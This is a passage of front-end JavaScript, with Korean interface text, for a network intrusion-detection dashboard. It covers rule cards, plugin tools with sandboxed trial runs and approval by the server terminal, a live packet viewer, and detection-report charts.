        ["popup", "sound"].filter((k) => k in (r.notify || {})).map((k) =>
          el("span", {class: "tag", title: "이 규칙에만 따로 정한 알림 (⚙ 수정에서 바꿈)"}, `${k === "popup" ? "팝업" : "소리"} ${r.notify[k] ? "켬" : "끔"}`)),
        el("span", {class: "tag"}, ruleHits[r.id] ? `탐지 ${ruleHits[r.id].count}회 · 마지막 ${fmtTime(ruleHits[r.id].last)}` : "아직 탐지 없음")));
  };
  const sig = JSON.stringify([d.rules, defaultBlockSec, ruleHits]);
  if (sig !== ruleSig) {                               // 규칙이 그대로면 카드를 다시 만들지 않음 (클릭 중에 바뀌지 않게)
    ruleSig = sig;
    ruleItems = d.rules.map((r) => ({rule: r, card: ruleCard(r)}));
    drawRules();
  }

  if (logBusy) return;
  // 규칙 변경 기록 (탐지 로그·누적 통계와 별개)
  const log = el("tbody", {});
  if (!ch.changes.length) log.append(el("tr", {}, el("td", {colspan: 3}, "아직 규칙을 바꾼 기록이 없습니다.")));
  ch.changes.forEach((c) => log.append(el("tr", {}, el("td", {}, fmtTime(c.timestamp)), el("td", {}, typeName(c.rule)), el("td", {}, c.detail))));
  logBox.append(el("div", {class: "df"}, el("table", {}, el("thead", {}, el("tr", {},
    el("th", {}, "시간"), el("th", {}, "규칙"), el("th", {}, "내용"))), log)));
}

// ── 도구(플러그인): 카드 격자 + #태그. 입력값·출력은 ⚙ 를 누르면 나오는 상세 창에서 ──
let pluginData = [];                // 마지막으로 받은 목록
let pluginSig = "";                 // 목록이 바뀌었는지 비교용 (그대로면 다시 그리지 않아 클릭 중에 카드가 바뀌지 않음)
let toolTag = "";                   // 태그 필터 (빈 값 = 전체)
let pdId = null, pdSig = "";        // 상세 창에 열려 있는 도구 id, 그 도구의 마지막으로 그린 상태
let pdInputs = {};                  // 상세 창의 입력 칸 (이름 -> input)
const RUN_STATUS = {done: "완료", failed: "실패", stopped: "중지됨", timeout: "시간 초과"};
const statusText = (p) => p.running ? "실행 중" : p.last_run ? (RUN_STATUS[p.last_run.status] || p.last_run.status) : "";

async function pluginAct(p, path, body) {
  try { await api(`/api/plugins/${p.id}/${path}`, "POST", body); } catch (e) { alert(e.message); }
  await loadPlugins(true).catch(() => {});
}
function tagButton(t) {
  return el("button", {class: "ptag" + (toolTag === t ? " on" : ""), type: "button", title: "이 태그로 걸러 보기",
    onclick: () => { toolTag = toolTag === t ? "" : t; drawTools(); }}, "#" + t);
}
function pluginCard(p) {
  let ctl;
  if (p.kind === "service") {         // 서비스형: 켜기/끄기 스위치 (입력값은 기본값으로 시작, 바꾸려면 ⚙)
    const sw = el("input", {type: "checkbox", role: "switch"});
    sw.checked = p.running;
    sw.addEventListener("change", () => { sw.disabled = true; pluginAct(p, p.running ? "stop" : "run", p.running ? undefined : {params: {}}); });
    ctl = el("label", {class: "switch", title: p.running ? "중지" : "시작"}, sw, el("span", {class: "slider"}));
  } else if (p.running) {
    ctl = el("button", {class: "btn sm", type: "button", onclick: () => pluginAct(p, "stop")}, "⏹ 중지");
  } else {                            // 1회 실행형: 입력값이 있으면 상세 창에서 값을 넣고 실행
    ctl = el("button", {class: "btn sm primary", type: "button",
      onclick: async () => {                          // 결과가 보이도록 실행하면서 상세 창을 연다
        if (!p.params.length) await pluginAct(p, "run", {params: {}});
        openPlugin(p.id);
      }}, p.params.length ? "▶ 실행…" : "▶ 실행");
  }
  const st = statusText(p);
  return el("div", {class: "pcard"},
    el("div", {class: "pc-head"}, el("div", {class: "pc-title", title: p.name}, p.name),
      el("div", {class: "pc-acts"}, el("button", {class: "iconbtn", type: "button", title: "자세히 · 입력값 · 출력", onclick: () => openPlugin(p.id)}, "⚙"), ctl)),
    (p.tags || []).length ? el("div", {class: "ptags"}, p.tags.map(tagButton)) : null,
    el("p", {class: "pc-desc"}, p.description || "(설명 없음)"),
    el("div", {class: "pc-foot"}, el("span", {class: "tag"}, p.kind === "service" ? "서비스" : "1회 실행"),
      st ? el("span", {class: "tag" + (p.running ? " live" : "")}, st) : null));
}
function toolMatches(p) {
  if (toolTag && !(p.tags || []).includes(toolTag)) return false;
  const q = $("#toolSearch").value.trim().toLowerCase();
  return !q || [p.name, p.id, p.description, ...(p.tags || [])].join(" ").toLowerCase().includes(q);
}
function drawTools() {
  const all = [...new Set(pluginData.flatMap((p) => p.tags || []))].sort();
  if (toolTag && !all.includes(toolTag)) toolTag = "";
  const bar = $("#toolTags"); clear(bar);
  all.forEach((t) => bar.append(tagButton(t)));
  if (toolTag) bar.append(el("button", {class: "btn sm", type: "button", onclick: () => { toolTag = ""; drawTools(); }}, "태그 해제"));
  const shown = pluginData.filter(toolMatches);
  const list = $("#pluginList"); clear(list);
  if (!pluginData.length) list.append(el("div", {class: "alert info"}, "plugins/ 폴더에 플러그인이 없습니다."));
  else if (!shown.length) list.append(el("div", {class: "alert info"}, "조건에 맞는 도구가 없습니다."));
  shown.forEach((p) => list.append(pluginCard(p)));
  $("#toolCount").textContent = pluginData.length ? `${pluginData.length}개 중 ${shown.length}개 표시` : "";
}
$("#toolSearch").addEventListener("input", drawTools);

function openPlugin(id) {
  const p = pluginData.find((x) => x.id === id);
  if (!p) return;
  pdId = id; pdSig = ""; pdInputs = {};
  $("#pdTitle").textContent = "⚙️ " + p.name;
  const tags = $("#pdTags"); clear(tags);
  (p.tags || []).forEach((t) => tags.append(el("span", {class: "ptag"}, "#" + t)));
  $("#pdDesc").textContent = p.description || "";
  const row = $("#pdParams"); clear(row);
  p.params.forEach((s) => {
    const inp = s.type === "choice"
      ? el("select", {}, (s.choices || []).map((c) => el("option", {value: c}, c)))
      : el("input", {class: "txt", type: s.type === "int" ? "number" : "text"});
    if (s.default !== undefined) inp.value = s.default;
    pdInputs[s.name] = inp;
    row.append(el("label", {}, s.label, inp));
  });
  drawPluginDialog(p);
  if (!$("#pluginDialog").open) $("#pluginDialog").showModal();
}
function drawPluginDialog(p) {
  const sig = JSON.stringify([p.running, p.last_run]);
  if (sig === pdSig) return;          // 바뀐 게 없으면 그대로 둠 (출력을 읽는 중에 스크롤이 튀지 않게)
  pdSig = sig;
  const acts = $("#pdActions"); clear(acts);
  acts.append(p.running
    ? el("button", {class: "btn", type: "button", onclick: () => pluginAct(p, "stop")}, "⏹ 중지")
    : el("button", {class: "btn primary", type: "button",
        onclick: () => pluginAct(p, "run", {params: Object.fromEntries(Object.entries(pdInputs).map(([k, v]) => [k, v.value]))})},
        p.kind === "service" ? "▶ 시작" : "▶ 실행"));
  $("#pdStatus").textContent = statusText(p);
  const out = $("#pdOut"); clear(out);
  if (p.last_run) out.append(guiOutput(p.last_run.output, "tool:" + p.id));
}

// ── 도구 결과 화면 표시: 스크립트가 "@gui {JSON}" 한 줄을 출력하면 표·그래프로 그린다 ──
// 종류: metric(숫자 카드, max 가 있으면 막대), table(표), bars(가로 막대), chart(값을 계속 출력하면 쌓이는 그래프), alert(안내 상자)
// 내용은 글자로만 넣고(HTML 해석 안 함) 크기를 제한한다. 형식이 틀린 줄은 원본 출력에 그대로 남는다.
const GUI_LIMIT = {line: 20000, text: 200, rows: 200, cols: 12, items: 50, points: 60, alerts: 5};
const gText = (v) => String(v == null ? "" : v).slice(0, GUI_LIMIT.text);
const gNum = (v) => (typeof v === "number" && isFinite(v) ? v : null);
function parseGui(lines) {
  const blocks = new Map(), text = [];
  let alerts = [];
  lines.forEach((line) => {
    if (!line.startsWith("@gui ") || line.length > GUI_LIMIT.line) return text.push(line);
    let g;
    try { g = JSON.parse(line.slice(5)); } catch (e) { return text.push(line); }
    if (!g || typeof g !== "object") return text.push(line);
    const key = g.type + ":" + gText(g.label || g.title);
    if (g.type === "metric" && (gNum(g.value) !== null || typeof g.value === "string")) {
      blocks.set(key, {type: "metric", label: gText(g.label), value: g.value, unit: gText(g.unit), max: gNum(g.max)});
    } else if (g.type === "table" && Array.isArray(g.columns) && Array.isArray(g.rows)) {
      const cols = g.columns.slice(0, GUI_LIMIT.cols).map(gText);
      blocks.set(key, {type: "table", title: gText(g.title), columns: cols,
        rows: g.rows.slice(0, GUI_LIMIT.rows).map((r) => (Array.isArray(r) ? r : []).slice(0, cols.length).map(gText)), more: Math.max(0, g.rows.length - GUI_LIMIT.rows)});
    } else if (g.type === "bars" && Array.isArray(g.items)) {
      blocks.set(key, {type: "bars", title: gText(g.title),
        items: g.items.slice(0, GUI_LIMIT.items).filter((i) => Array.isArray(i) && gNum(i[1]) !== null).map((i) => [gText(i[0]), i[1]])});
    } else if (g.type === "chart" && gNum(g.value) !== null) {
      const old = blocks.get(key);
      const pts = (old ? old.points : []).concat([g.value]).slice(-GUI_LIMIT.points);
      blocks.set(key, {type: "chart", label: gText(g.label), unit: gText(g.unit), max: gNum(g.max), points: pts});   // 같은 키는 처음 나온 자리 유지
    } else if (g.type === "alert" && g.text) {
      alerts = alerts.concat([{level: ["info", "success", "warning", "error"].includes(g.level) ? g.level : "info", text: gText(g.text)}]).slice(-GUI_LIMIT.alerts);
    } else text.push(line);
  });
  return {blocks, alerts, text};
}
const gFmt = (v, unit) => (typeof v === "number" ? (Number.isInteger(v) ? v.toLocaleString() : v.toLocaleString(undefined, {maximumFractionDigits: 2})) : gText(v)) + (unit ? " " + unit : "");
function guiBlock(b) {
  if (b.type === "metric") {
    const pct = b.max && typeof b.value === "number" ? Math.max(0, Math.min(100, b.value / b.max * 100)) : null;
    return el("div", {class: "metric gcard"}, el("div", {class: "label"}, b.label), el("div", {class: "value"}, gFmt(b.value, b.unit)),
      pct === null ? null : el("div", {class: "gmeter", role: "img", "aria-label": `${b.label} ${Math.round(pct)}%`},
        el("div", {class: "fill" + (pct >= 90 ? " hot" : ""), style: `width:${Math.max(1, pct)}%`})));
  }
  if (b.type === "table") return el("div", {class: "gwide"}, b.title ? el("h4", {}, b.title) : null,
    el("div", {class: "df"}, el("table", {}, el("thead", {}, el("tr", {}, b.columns.map((c) => el("th", {}, c)))),
      el("tbody", {}, b.rows.length ? b.rows.map((r) => el("tr", {}, r.map((c) => el("td", {}, c)))) : el("tr", {}, el("td", {colspan: b.columns.length || 1}, "(비어 있음)"))))),
    b.more ? el("p", {class: "caption"}, `… ${b.more}줄 더 있음 (최대 ${GUI_LIMIT.rows}줄 표시)`) : null);
  if (b.type === "bars") { const box = el("div", {}); hbars(box, b.items); return el("div", {class: "gwide"}, b.title ? el("h4", {}, b.title) : null, box); }
  if (b.type === "chart") {
    const top = b.max || Math.max(...b.points, 0) || 1, last = b.points[b.points.length - 1];
    return el("div", {class: "gwide"}, el("h4", {}, `${b.label} — 지금 ${gFmt(last, b.unit)}`),
      el("div", {class: "tchart gchart", role: "img", "aria-label": `${b.label} 최근 ${b.points.length}개 값, 마지막 ${gFmt(last, b.unit)}`},
        b.points.map((v) => el("div", {class: "tcol", title: gFmt(v, b.unit)}, el("div", {class: "tbar", style: `height:${Math.max(1, Math.min(100, v / top * 100))}%`})))),
      el("div", {class: "taxis"}, el("span", {}, `최근 ${b.points.length}개`), el("span", {}, `최대 ${gFmt(top, b.unit)}`)));
  }
  return null;
}
const guiRawOpen = new Set();          // "원본 출력" 을 펼쳐 둔 도구 (새 출력이 와서 다시 그려도 펼친 채로)
function guiOutput(lines, key) {
  const g = parseGui(lines || []);
  const box = el("div", {});
  const hasGui = g.blocks.size || g.alerts.length;
  if (hasGui) {
    g.alerts.forEach((a) => box.append(el("div", {class: "alert " + a.level}, a.text)));
    const blocks = [...g.blocks.values()];
    const metrics = blocks.filter((b) => b.type === "metric");
    if (metrics.length) box.append(el("div", {class: "metrics gmetrics"}, metrics.map(guiBlock)));
    blocks.filter((b) => b.type !== "metric").forEach((b) => box.append(guiBlock(b)));
  }
  const pre = el("pre", {}, g.text.join("\n") || "(출력 없음)");
  if (hasGui) {
    const det = el("details", {class: "expander"}, el("summary", {}, `📜 원본 출력 (${g.text.length}줄)`), pre);
    if (key && guiRawOpen.has(key)) det.open = true;
    det.addEventListener("toggle", () => { if (key) det.open ? guiRawOpen.add(key) : guiRawOpen.delete(key); });
    box.append(det);
  } else box.append(pre);
  setTimeout(() => pre.scrollTop = pre.scrollHeight, 0);
  return box;
}
$("#pdClose").addEventListener("click", () => $("#pluginDialog").close());
$("#pluginDialog").addEventListener("close", () => { pdId = null; });

function showErrors(box, errors, label) {
  clear(box);
  Object.entries(errors || {}).forEach(([n, why]) => box.append(el("div", {class: "perr"}, `${label} '${n}' 을(를) 불러오지 못했습니다: ${why}`)));
}
$("#pluginRescan").addEventListener("click", () => loadPlugins(true).catch((e) => alert(e.message)));
async function loadPlugins(force) {
  const d = await api("/api/plugins");
  showErrors($("#pluginErrors"), d.errors, "플러그인");
  pluginData = d.plugins;
  const sig = JSON.stringify(d.plugins);
  if (force || sig !== pluginSig) { pluginSig = sig; drawTools(); }
  if (pdId) { const p = pluginData.find((x) => x.id === pdId); if (p) drawPluginDialog(p); }
}

// ── 플러그인 올리기 (승인 대기): 올리기·내용 보기·삭제만 가능. 승인은 서버 터미널의 approve_plugin.py 에서만 ──
const openUploads = new Set();          // 펼쳐 둔 항목 (3초마다 다시 그려도 유지)
const uploadText = {};                  // id + 해시 -> 파일 내용 (한 번만 불러옴)
const sbState = {};                     // id -> 샌드박스 실행 상태·결과 (목록을 다시 그려도 사라지지 않게 카드 밖에 보관)
let uploadSig = "";                     // 목록이 그대로면 다시 그리지 않음 (읽는 중에 스크롤이 튀지 않게)
function uploadCard(u) {
  if (u.error) return el("div", {class: "perr"}, `${u.id}: 읽을 수 없습니다 (${u.error})`);
  const key = u.id + u.short;
  const box = el("div", {});
  if (u.findings.length) {
    box.append(el("div", {class: "alert warning"}, el("b", {}, `검토가 필요한 패턴 ${u.findings.length}개`),
      " (보안 장치가 아니라 표시일 뿐입니다. 코드를 직접 읽으세요)",
      el("ul", {}, u.findings.map((f) => el("li", {}, `${f.file}:${f.line} ${f.what} — ${f.text}`)))));
  }
  const texts = uploadText[key];
  if (texts) Object.entries(texts).forEach(([n, t]) => box.append(el("div", {}, el("div", {class: "caption"}, n), el("pre", {}, t))));
  else box.append(el("div", {class: "caption"}, "내용을 불러오는 중…"));
  const sb = sbState[u.id] || {};
  const sbOut = el("div", {});
  if (sb.busy) sbOut.append(el("div", {class: "caption"}, "격리 상태에서 실행 중…"));
  else if (sb.error) sbOut.append(el("div", {class: "alert error"}, sb.error));
  else if (sb.result) sbOut.append(el("div", {class: sb.result.timed_out ? "alert warning" : "alert info"},
    `종료 코드: ${sb.result.rc === null ? "(시간 초과로 강제 종료)" : sb.result.rc}${sb.result.timed_out ? " · 시간 제한에 걸림" : ""}`),
    guiOutput((sb.result.output || "").split("\n"), "sandbox:" + u.id));
  const card = el("details", {class: "plugin"},
    el("summary", {}, el("b", {}, u.name), el("span", {class: "tag"}, u.id), (u.tags || []).map((t) => el("span", {class: "tag"}, "#" + t)),
      el("span", {class: "tag"}, "해시 " + u.short),
      u.findings.length ? el("span", {class: "tag"}, `주의 ${u.findings.length}`) : null,
      u.intact ? null : el("span", {class: "tag live"}, "변조됨")),
    el("p", {class: "caption"}, `${u.description || "(설명 없음)"} · 파일 ${u.files.map((f) => f.name).join(", ")} · 올린 시각 ${fmtTime(u.uploaded_at)} · 올린 곳 ${u.uploader || "-"}`),
    el("p", {class: "caption"}, "🧪 샌드박스로 실행해보기: 설치하지 않고 네트워크·파일시스템이 막힌 격리 상태에서 한 번만 돌려본다. 결과는 저장되지 않는다."),
    el("p", {}, u.type === "rule" ? "승인(rules/ 에 '꺼진 상태'로 설치)은 보안 서버 터미널에서만 가능:" : "그래도 영구 설치(plugins/ 로 옮기기)는 보안 서버 터미널에서만 가능:"),
    el("pre", {}, "approve"),
    el("p", {class: "caption"}, `승인 화면 목록에서 '${u.id}' 를 골라 Enter → 끝까지 읽고 '승인' 선택 → yes 입력. ` +
      `(approve 단축 명령이 없는 서버라면 python3 ~/warden/dashboard/approve_plugin.py)`),
    box,
    el("div", {class: "row"},
      el("button", {class: "btn sm", type: "button", ...(sb.busy ? {disabled: ""} : {}), onclick: async () => {
        sbState[u.id] = {busy: true};
        loadUploads(true).catch(() => {});
        try {
          sbState[u.id] = {result: await api(`/api/plugin_uploads/${u.id}/run_sandboxed`, "POST", {params: {}})};
        } catch (e) { sbState[u.id] = {error: e.message}; }
        loadUploads(true).catch(() => {});
      }}, "🧪 샌드박스로 실행"),
      el("button", {class: "btn sm", type: "button", onclick: async () => {
        if (!confirm(`'${u.id}' 업로드를 삭제할까요?`)) return;
        try { await api(`/api/plugin_uploads/${u.id}/delete`, "POST", {}); loadUploads(true); } catch (e) { alert(e.message); }
      }}, "🗑️ 삭제")),
    sbOut);
  card.open = openUploads.has(u.id);
  card.addEventListener("toggle", () => { if (card.open) openUploads.add(u.id); else openUploads.delete(u.id); });
  if (!texts) api("/api/plugin_uploads/" + u.id).then((d) => { uploadText[key] = d.texts; loadUploads(true); }).catch(() => {});
  return card;
}
// 올리기 칸은 두 곳: 도구(plugin.json → 승인하면 plugins/)와 플러그인 방식 탐지 규칙(rule.json → 승인하면 rules/ 에 꺼진 상태로)
const UPLOAD_LISTS = [["tool", "#upList", "승인 대기 중인 도구가 없습니다."], ["rule", "#ruleUpList", "승인 대기 중인 규칙이 없습니다."]];
async function loadUploads(force) {
  if (!force && !(currentView === "tools" && $("#upBox").open) && !(currentView === "rules" && $("#ruleUpBox").open)) return;
  const d = await api("/api/plugin_uploads");
  const sig = JSON.stringify(d.uploads);
  if (!force && sig === uploadSig) return;
  uploadSig = sig;
  UPLOAD_LISTS.forEach(([type, sel, none]) => {
    const list = $(sel);
    if (!force && typing(list)) return;
    clear(list);
    const items = d.uploads.filter((u) => (u.type || "tool") === type);   // 읽을 수 없는 항목(error)은 종류를 몰라 도구 칸에 표시
    if (!items.length) list.append(el("div", {class: "caption"}, none));
    items.forEach((u) => list.append(uploadCard(u)));
  });
}
function bindUpload(boxSel, filesSel, sendSel, msgSel, expect) {
  const need = expect === "rule" ? "rule.json 과 판정 스크립트" : "plugin.json 과 스크립트";
  $(boxSel).addEventListener("toggle", () => { if ($(boxSel).open) loadUploads(true).catch(() => {}); });
  $(sendSel).addEventListener("click", async () => {
    const picked = [...$(filesSel).files];
    if (!picked.length) return alertBox($(msgSel), "warning", `올릴 파일을 먼저 선택하세요 (${need}).`);
    try {
      const files = {};
      for (const f of picked) files[f.name] = await f.text();
      const r = await api("/api/plugin_uploads", "POST", {files, expect});
      alertBox($(msgSel), "success", `'${r.upload.id}' 을(를) 올렸습니다. 아직 ${expect === "rule" ? "적용되지" : "실행되지"} 않습니다. 서버 터미널에서 내용을 확인하고 승인하세요 (해시 ${r.upload.short}).`
        + (expect === "rule" ? " 승인하면 꺼진 상태로 설치되니, 위 카드에서 직접 켜세요." : ""));
      $(filesSel).value = "";
      loadUploads(true);
    } catch (e) { alertBox($(msgSel), "error", e.message); }
  });
}
bindUpload("#upBox", "#upFiles", "#upSend", "#upMsg", "tool");
bindUpload("#ruleUpBox", "#ruleUpFiles", "#ruleUpSend", "#ruleUpMsg", "rule");

const addBlock = blockControls({});
$("#rBlockBox").append(addBlock.node);
$("#ruleForm").addEventListener("submit", async (e) => {
  e.preventDefault();
  const ports = $("#rPorts").value.split(/[\s,]+/).filter(Boolean).map(Number);
  const rule = {
    id: $("#rId").value.trim(), name: $("#rName").value.trim() || $("#rId").value.trim(), description: $("#rDesc").value.replace(/\s*\n\s*/g, " ").trim(),
    protocol: $("#rProto").value, dst_ports: ports, tcp_flags: $("#rFlags").value,
    count: parseInt($("#rCount").value, 10), window_sec: parseInt($("#rWindow").value, 10),
    distinct: $("#rDistinct").value, severity: $("#rSev").value, enabled: true, tags: splitTags($("#rTags").value),
  };
  try {
    Object.assign(rule, addBlock.read());
    await api("/api/rules", "POST", {rule});
    alertBox($("#ruleMsg"), "success", `규칙 '${rule.id}' 이(가) 저장되었습니다. 5초 안에 적용됩니다.`);
    loadRules();
  } catch (err) { alertBox($("#ruleMsg"), "error", err.message); }
});

// ── 새 규칙 추가: 먼저 방식(방화벽/플러그인)을 묻는 창 ──
$("#ruleAddBtn").addEventListener("click", () => $("#ruleTypeDialog").showModal());
$("#chooseCancelBtn").addEventListener("click", () => $("#ruleTypeDialog").close());
$("#chooseFwBtn").addEventListener("click", () => {
  $("#ruleTypeDialog").close();
  $("#ruleUpBox").open = false;
  $("#fwRuleBox").open = true;
  $("#fwRuleBox").scrollIntoView({behavior: "smooth", block: "center"});
});
$("#chooseScriptBtn").addEventListener("click", () => {     // 플러그인 방식 규칙은 올리기로만 추가 (양식 없음)
  $("#ruleTypeDialog").close();
  $("#fwRuleBox").open = false;
  $("#ruleUpBox").open = true;
  $("#ruleUpBox").scrollIntoView({behavior: "smooth", block: "center"});
});

// ── 패킷 보기 (와이어샤크처럼 지나가는 패킷 요약) ──
// 1초마다 '마지막으로 받은 번호 이후' 패킷만 받아 표 맨 위에 쌓는다. 조건을 바꾸면 처음부터 다시 받는다.
const PK_MAX = 500;
const PK_DIR = {in: "⬇ 들어옴", out: "⬆ 나감", other: "·"};
let pkLast = 0, pkPaused = false, pkBusy = false, pkRows = [];
const pkTime = (t) => { const d = new Date(t * 1000); return d.toTimeString().slice(0, 8) + "." + String(d.getMilliseconds()).padStart(3, "0"); };

function pkDraw() {
  const tb = $("#pkRows");
  const sel = window.getSelection();
  if (sel && sel.toString() && tb.contains(sel.anchorNode)) return;   // 복사하려고 드래그 중이면 다시 그리지 않음
  clear(tb);
  if (!pkRows.length) tb.append(el("tr", {}, el("td", {colspan: 8}, pkPaused ? "일시정지 중입니다." : "조건에 맞는 패킷을 기다리는 중입니다…")));
  const frag = document.createDocumentFragment();
  pkRows.forEach((p) => frag.append(el("tr", {class: [p.proto === "ICMP" ? "icmp" : p.proto === "ARP" ? "arp" : "", p.dir === "out" ? "out" : ""].join(" ").trim()},
    el("td", {}, p.seq), el("td", {}, pkTime(p.time)), el("td", {}, PK_DIR[p.dir] || ""),
    el("td", {}, p.sport ? `${p.src}:${p.sport}` : p.src, noteTag(p.src)), el("td", {}, p.dport ? `${p.dst}:${p.dport}` : p.dst, noteTag(p.dst)),
    el("td", {}, p.proto), el("td", {}, p.len), el("td", {}, p.info))));
  tb.append(frag);
  $("#pkCount").textContent = pkRows.length ? `${pkRows.length}개 표시 (최신 ${PK_MAX}개까지)` : "";
}

function pkReset() { pkLast = 0; pkRows = []; pkDraw(); loadPackets(); }

async function loadPackets() {
  if (pkPaused || pkBusy || document.hidden || currentView !== "packets" || $("#login").hidden === false) return;
  pkBusy = true;
  try {
    const qs = new URLSearchParams({since: pkLast, limit: 200});
    if ($("#pkProto").value) qs.set("proto", $("#pkProto").value);
    if ($("#pkIp").value.trim()) qs.set("ip", $("#pkIp").value.trim());
    if ($("#pkHide").checked) qs.set("hide_ports", ["22", "8000", location.port].filter(Boolean).join(","));
    const d = await api("/api/packets?" + qs);
    const box = $("#pkNotice"); clear(box);
    if (!d.enabled) box.append(el("div", {class: "alert info"}, "패킷 기록이 꺼져 있습니다 (보안 서버 config.json 의 packet_view.enabled)."));
    else if (d.unrecorded) box.append(el("div", {class: "caption"}, `초당 기록 한도를 넘어 ${d.unrecorded.toLocaleString()}개는 보관하지 않았습니다 (플러드 중이면 정상입니다).`));
    if (d.last_seq < pkLast) { pkLast = 0; pkRows = []; pkDraw(); return; }   // WARDEN 이 다시 시작됨
    pkLast = d.last_seq;
    if (d.packets.length) { pkRows = d.packets.reverse().concat(pkRows).slice(0, PK_MAX); pkDraw(); }
  } catch (e) { /* 연결 상태는 3초 새로고침이 표시함 */ }
  finally { pkBusy = false; }
}
["pkProto", "pkHide"].forEach((id) => $("#" + id).addEventListener("change", pkReset));
$("#pkIp").addEventListener("input", pkReset);
$("#pkPause").addEventListener("click", () => {
  pkPaused = !pkPaused;
  $("#pkPause").textContent = pkPaused ? "▶ 계속" : "⏸ 일시정지";
  if (!pkPaused) loadPackets(); else pkDraw();
});
$("#pkClear").addEventListener("click", () => { pkRows = []; pkDraw(); });
$("#pkPcap").addEventListener("click", () => {
  const qs = new URLSearchParams();
  if ($("#pkProto").value) qs.set("proto", $("#pkProto").value);
  if ($("#pkIp").value.trim()) qs.set("ip", $("#pkIp").value.trim());
  if ($("#pkHide").checked) qs.set("hide_ports", ["22", "8000", location.port].filter(Boolean).join(","));
  downloadPcap(qs.toString(), $("#pkPcap"));
});
setInterval(loadPackets, 1000);
pkDraw();

// ── 점검·보고서 ──
// rows: [이름, 값, (선택) 마우스를 올렸을 때 보일 글]
// rows: [이름, 수, 설명(선택), 위험도라벨(선택: Low/Medium/Critical)]. 위험도가 있으면 막대 색을 위험도에 맞춘다
function hbars(box, rows) {
  clear(box);
  if (!rows.length) return box.append(el("p", {class: "caption"}, "아직 기록이 없습니다."));
  const max = Math.max(...rows.map((r) => r[1]));
  rows.forEach(([name, n, tip, sev]) => box.append(el("div", {class: "hbar", title: `${tip || name}: ${n}건`}, el("span", {class: "nm"}, name),
    el("div", {class: "track"}, el("div", {class: "fill" + (sev ? " sev-" + sev : ""), style: `width:${Math.max(1, n / max * 100)}%`})), el("span", {class: "val"}, n))));
}
const startOfDay = (d) => new Date(d.getFullYear(), d.getMonth(), d.getDate()).getTime();
// 기간별 탐지 수 그래프. mode: "24h"(시간별) / "7d" / "30d"(일별) / "12mo"(월별)
function timeChart(box, events, mode) {
  clear(box);
  const now = new Date();
  let bins, labelOf, binOf, desc;
  if (mode === "7d" || mode === "30d") {
    const days = mode === "7d" ? 7 : 30;
    const start = new Date(now.getFullYear(), now.getMonth(), now.getDate() - (days - 1)).getTime();
    bins = Array(days).fill(0);
    binOf = (d) => Math.floor((startOfDay(d) - start) / 86400000);
    labelOf = (i) => { const d = new Date(start + i * 86400000); return (d.getMonth() + 1) + "/" + d.getDate(); };
    desc = `최근 ${days}일 일별`;
  } else if (mode === "12mo") {
    const baseY = now.getFullYear(), baseM = now.getMonth();     // 이번 달이 마지막 칸
    bins = Array(12).fill(0);
    binOf = (d) => (d.getFullYear() - baseY) * 12 + (d.getMonth() - baseM) + 11;
    labelOf = (i) => (new Date(baseY, baseM - 11 + i, 1).getMonth() + 1) + "월";
    desc = "최근 12개월 월별";
  } else {
    const hour = 3600000, end = Math.ceil(now.getTime() / hour) * hour;
    bins = Array(24).fill(0);
    binOf = (d) => 23 - Math.floor((end - 1 - d.getTime()) / hour);
    labelOf = (i) => new Date(end - (24 - i) * hour).getHours() + "시";
    desc = "최근 24시간 시간별";
  }
  events.forEach((e) => { const i = binOf(new Date(Date.parse(e.timestamp))); if (i >= 0 && i < bins.length) bins[i]++; });
  const max = Math.max(1, ...bins), mid = Math.floor((bins.length - 1) / 2);
  box.append(el("div", {class: "tchart", role: "img", "aria-label": `${desc} 탐지 수, 최대 ${max}건`},
    bins.map((n, i) => el("div", {class: "tcol", title: `${labelOf(i)}: ${n}건`}, n ? el("div", {class: "tbar", style: `height:${n / max * 100}%`}) : null))));
  box.append(el("div", {class: "taxis"}, el("span", {}, labelOf(0)), el("span", {}, labelOf(mid)), el("span", {}, `${labelOf(bins.length - 1)} · 최대 ${max}건`)));
}
const browserOffset = () => { const m = -new Date().getTimezoneOffset(), p = (n) => String(Math.floor(n)).padStart(2, "0"); return `${m < 0 ? "-" : "+"}${p(Math.abs(m) / 60)}:${p(Math.abs(m) % 60)}`; };
function drawPreflight(st, rules) {
  const item = (ok, text) => el("li", {}, (ok === null ? "ℹ️ " : ok ? "✅ " : "⚠️ ") + text);
  const box = $("#preflight"); clear(box);
  const on = rules.filter((r) => r.enabled), off = rules.filter((r) => !r.enabled), never = on.filter((r) => !ruleHits[r.id]);
  box.append(item(true, `WARDEN 응답 정상 (감시 인터페이스 ${st.interface}, 켜진 지 ${fmtUp(st.uptime_sec)})`),
    item(null, st.dry_run ? "지금 모드: 탐지만 (dry-run). 실제 차단 시연이면 개요에서 바꾸세요" : "지금 모드: 실제 차단"),
    item(!myIp || st.whitelist.includes(myIp), myIp ? `이 PC(${myIp}) ${st.whitelist.includes(myIp) ? "는 화이트리스트에 있음" : "가 화이트리스트에 없음: 차단되면 대시보드에 못 들어옴"}` : "이 PC 주소를 확인하지 못함"),
    item(st.utc_offset === browserOffset(), st.utc_offset === browserOffset() ? `서버와 이 PC 의 시간대가 같음 (${st.utc_offset})` : `서버 시간대(${st.utc_offset})가 이 PC(${browserOffset()})와 다름: 화면은 이 PC 기준이지만 서버 로그와 맞춰 보기 어려움`),
    item(!off.length, off.length ? `꺼진 규칙 ${off.length}개: ${off.map((r) => r.name).join(", ")}` : "모든 규칙이 켜져 있음"),
    item(!never.length, never.length ? `아직 한 번도 탐지 안 된 규칙 ${never.length}개 (시험해 보세요): ${never.map((r) => r.name).join(", ")}` : "켜진 규칙이 모두 한 번 이상 탐지됨"));
}
let reportEvents = [], reportAttacks = [], timeMode = "24h";
function renderTimeChart() { timeChart($("#chartTime"), reportAttacks, timeMode); }
document.querySelectorAll("#timeRange button").forEach((b) => b.addEventListener("click", () => {
  timeMode = b.dataset.range;
  document.querySelectorAll("#timeRange button").forEach((x) => x.classList.toggle("active", x === b));
  renderTimeChart();
}));
async function loadReport() {
  const [st, evs, rl, hist] = await Promise.all([api("/api/status"), api("/api/events?limit=1000"), api("/api/rules"), api("/api/history?limit=10")]);
  ruleHits = rl.hits || {};
  ipNotes = st.notes || {};
  rl.rules.forEach((r) => { ruleNames[r.id] = r.name; ruleNotify[r.id] = r.notify || {}; });
  reportEvents = evs.events;
  const attacks = evs.events.filter((e) => !ADMIN_TYPES.has(e.type));
  $("#repAt").textContent = "작성 시각 " + fmtTime(new Date().toISOString());
  drawPreflight(st, rl.rules);
  const s = st.stats || {}, sum = $("#repSummary"); clear(sum);
